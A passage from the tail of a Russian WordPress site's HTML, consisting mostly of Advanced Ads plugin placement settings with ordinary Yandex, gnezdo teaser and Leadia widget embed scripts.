m","item":"ad_55883","options":{"position":"after","index":20,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"20p-m","id":"20p-m"},"test_id":null},"28p-m_29":{"elementid":["advads-032362bd16958383fb7a5cfe9117a916"],"ads":{"55884":{"id":55884,"title":"28p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-28p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-778709658\"><div data-la-block=\"83d0cf4d-6d10-4fca-bedc-8f450a7377b9\"><\/div>\r\n<div data-la-block=\"a4631d40-28c1-4f3d-b156-6fb4e65ccfb8\"><\/div><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55884,"placement_info":{"type":"post_content","name":"28p m","item":"ad_55884","options":{"position":"after","index":28,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"28p-m","id":"28p-m"},"test_id":null},"36p-m_31":{"elementid":["advads-715eb5b2863f5441bc1e8607884971b0"],"ads":{"55885":{"id":55885,"title":"36p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-36p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-637650788\"><div data-la-block=\"37a3f7d2-6672-4afb-bc3e-05a66ab8d57c\"><\/div>\r\n<div data-la-block=\"72029036-e71d-4b5d-b001-40e25a0e0217\"><\/div><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55885,"placement_info":{"type":"post_content","name":"36p m","item":"ad_55885","options":{"position":"after","index":36,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"36p-m","id":"36p-m"},"test_id":null},"content_33":{"elementid":["advads-c31436d047d029e099f8d95997eb36bc"],"ads":{"498":{"id":498,"title":"02p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-531772983\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49016'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49016,\r\n            containerId: 'containerId49016'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":498,"placement_info":{"type":"post_content","name":"Content","item":"ad_498","options":{"position":"after","index":1,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content","id":"content"},"test_id":null},"content_2_35":{"elementid":["advads-692d4c180c218a652d622e2ef532dd5d"],"ads":{"491":{"id":491,"title":"04p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_2\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-432307927\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49017'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49017,\r\n            containerId: 'containerId49017'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":491,"placement_info":{"type":"post_content","name":"Content 2","item":"ad_491","options":{"position":"after","index":4,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_2","id":"content_2"},"test_id":null},"content_3_37":{"elementid":["advads-96cfae400fc38d20a3ccecc8535fc0f6"],"ads":{"493":{"id":493,"title":"08p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_3\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-792138335\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49018'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49018,\r\n            containerId: 'containerId49018'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":493,"placement_info":{"type":"post_content","name":"Content 3","item":"ad_493","options":{"position":"after","index":8,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_3","id":"content_3"},"test_id":null},"content_7_39":{"elementid":["advads-b62f8588e5e4bce10346b0e75a34de63"],"ads":{"497":{"id":497,"title":"32p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_7\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1155469131\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49024'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49024,\r\n            containerId: 'containerId49024'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":497,"placement_info":{"type":"post_content","name":"Content 7","item":"ad_497","options":{"position":"after","index":32,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_7","id":"content_7"},"test_id":null},"content_8_41":{"elementid":["advads-2add20293e1d5fe62b17ad36bf338701"],"ads":{"496":{"id":496,"title":"32p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_8\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-117654862\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49024'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49024,\r\n            containerId: 'containerId49024'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":496,"placement_info":{"type":"post_content","name":"Content 8","item":"ad_496","options":{"position":"after","index":32,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_8","id":"content_8"},"test_id":null},"content_10_43":{"elementid":["advads-fde14013e4321283d3b667d844b8aa55"],"ads":{"499":{"id":499,"title":"04p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_10\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-114163828\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49017'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49017,\r\n            containerId: 'containerId49017'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":499,"placement_info":{"type":"post_content","name":"Content 10","item":"ad_499","options":{"position":"after","index":4,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_10","id":"content_10"},"test_id":null},"content_11_45":{"elementid":["advads-d1705a0da629abec17db85bde2c80a42"],"ads":{"500":{"id":500,"title":"16p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_11\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1298149823\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49020'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49020,\r\n            containerId: 'containerId49020'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":500,"placement_info":{"type":"post_content","name":"Content 11","item":"ad_500","options":{"position":"after","index":16,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_11","id":"content_11"},"test_id":null},"content_12_47":{"elementid":["advads-65ed7798a303f7ce8829b99cf205b8e2"],"ads":{"501":{"id":501,"title":"24p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_12\" style=\"text-align: center; \" id=\"advads-1020747884\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49022'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49022,\r\n            containerId: 'containerId49022'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":501,"placement_info":{"type":"post_content","name":"Content 12","item":"ad_501","options":{"position":"after","index":24,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_12","id":"content_12"},"test_id":null},"content_29_49":{"elementid":["advads-d7efe820be948a89c204a38f96364cdc"],"ads":{"490":{"id":490,"title":"02p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_29\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1615103290\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49016'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49016,\r\n            containerId: 'containerId49016'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":490,"placement_info":{"type":"post_content","name":"Content 29","item":"ad_490","options":{"position":"after","index":1,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_29","id":"content_29"},"test_id":null},"content_31_51":{"elementid":["advads-227cb3e1e4001295a207e12a616927c9"],"ads":{"492":{"id":492,"title":"08p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_31\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-957849933\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49018'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49018,\r\n            containerId: 'containerId49018'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":492,"placement_info":{"type":"post_content","name":"Content 31","item":"ad_492","options":{"position":"after","index":8,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_31","id":"content_31"},"test_id":null},"content_32_53":{"elementid":["advads-6be933c4a5831655aebbff69c089f4d2"],"ads":{"494":{"id":494,"title":"16p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_32\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-112571839\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49020'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49020,\r\n            containerId: 'containerId49020'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":494,"placement_info":{"type":"post_content","name":"Content 32","item":"ad_494","options":{"position":"after","index":16,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_32","id":"content_32"},"test_id":null},"content_33_55":{"elementid":["advads-863c38781eae300262f224aff6bae891"],"ads":{"495":{"id":495,"title":"24p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_33\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-2132980507\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49022'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49022,\r\n            containerId: 'containerId49022'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":495,"placement_info":{"type":"post_content","name":"Content 33","item":"ad_495","options":{"position":"after","index":24,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_33","id":"content_33"},"test_id":null},"12p-m_57":{"elementid":["advads-066c5457779ffc050a1a43ad666be7ae"],"ads":{"55882":{"id":55882,"title":"12p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-12p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-93082342\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49019'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49019,\r\n            containerId: 'containerId49019'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55882,"placement_info":{"type":"post_content","name":"12p m","item":"ad_55882","options":{"position":"after","index":12,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"12p-m","id":"12p-m"},"test_id":null},"20p-m_59":{"elementid":["advads-58827d11f2de21a990078ce76719b025"],"ads":{"55883":{"id":55883,"title":"20p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-20p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-211026767\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49021'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49021,\r\n            containerId: 'containerId49021'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55883,"placement_info":{"type":"post_content","name":"20p m","item":"ad_55883","options":{"position":"after","index":20,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"20p-m","id":"20p-m"},"test_id":null},"28p-m_61":{"elementid":["advads-41ae73d308254d620a4bde2eaca527ef"],"ads":{"55884":{"id":55884,"title":"28p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-28p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-826706103\"><div data-la-block=\"83d0cf4d-6d10-4fca-bedc-8f450a7377b9\"><\/div>\r\n<div data-la-block=\"a4631d40-28c1-4f3d-b156-6fb4e65ccfb8\"><\/div><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55884,"placement_info":{"type":"post_content","name":"28p m","item":"ad_55884","options":{"position":"after","index":28,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"28p-m","id":"28p-m"},"test_id":null},"m-pu_67":{"elementid":["advads-dcf74ed24c880127c46a90a97c121476"],"ads":{"506":{"id":506,"title":"m pu","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"320"},{"type":"device_width","operator":"is_lower","value":"420"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-m-pu advads-layer advads-effect advads-effect-slide advads-duration-2 advads-layer-offset advads-layer-offset-500 advads-close advads-sticky\" id=\"advads-1017929995\" data-width=\"0\" data-height=\"0\" data-position=\"bottomcenter\" style=\"display: none; z-index: 9999; position: fixed; margin-left: -0px; bottom: 0; left: 50%; \"><span class=\"advads-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: absolute; top: 0; line-height: 15px; text-align: center; cursor: pointer; right:-15px\">\u00d7<\/span><!-- Yandex.RTB R-A-662886-2 -->\n<div id=\"yandex_rtb_R-A-662886-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-662886-2\",\n                renderTo: \"yandex_rtb_R-A-662886-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'advads-1017929995' ] = function() {advads.close( '#advads-1017929995' ); if ( can_remove_background ( 'advads-1017929995' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#advads-1017929995' ).on( 'click', '.advads-close-button', function() { var close_function = advads_items.close_functions[ 'advads-1017929995' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":506,"placement_info":{"type":"layer","name":"m pu","item":"ad_506","options":{"ad_label":"default","layer_placement":{"trigger":"custom","offset":"500","delay_sec":"0","effect":"slide","duration":"2","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"outside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomcenter","position":{"width":"0","height":"0"}}},"placement_width":"0","placement_height":"0"},"key":"m-pu","id":"m-pu"},"test_id":null},"d-pu_69":{"elementid":["advads-d59a20de123d730dcaba2bb9ecb579f0"],"ads":{"508":{"id":508,"title":"d pu","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"1340"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-d-pu advads-layer advads-effect advads-effect-slide advads-duration-2 advads-layer-offset advads-layer-offset-500 advads-close advads-sticky\" id=\"advads-88180177\" data-width=\"160\" data-height=\"600\" data-position=\"bottomleft\" style=\"display: none; z-index: 9999; position: fixed; bottom: 0; left: 0; \"><span class=\"advads-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: absolute; top: 0; line-height: 15px; text-align: center; cursor: pointer; right:-15px\">\u00d7<\/span><!-- Yandex.RTB R-A-662886-3 -->\n<div id=\"yandex_rtb_R-A-662886-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-662886-3\",\n                renderTo: \"yandex_rtb_R-A-662886-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'advads-88180177' ] = function() {advads.close( '#advads-88180177' ); if ( can_remove_background ( 'advads-88180177' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#advads-88180177' ).on( 'click', '.advads-close-button', function() { var close_function = advads_items.close_functions[ 'advads-88180177' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":508,"placement_info":{"type":"layer","name":"d pu","item":"ad_508","options":{"ad_label":"default","layer_placement":{"trigger":"custom","offset":"500","delay_sec":"0","effect":"slide","duration":"2","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"outside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomleft","position":{"width":"0","height":"0"}}},"placement_width":"0","placement_height":"0"},"key":"d-pu","id":"d-pu"},"test_id":null}};
var advads_ajax_queries = [];
var advads_has_ads = [];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');}});</script> <script src="https://fortuna-nnov.ru/wp-content/cache/min/1/0f3fb32a89b6ed825ca1efb1360214a2.js" data-minify="1" defer></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: fortuna-nnov@cp9.ru</div><script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"","product":"eso"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"blue"};</script><script type="text/javascript" src="//api.cloudleadia.com/wnew.js?wc=leadia/default/scenario&w=15325&p=eso"></script></body></html>














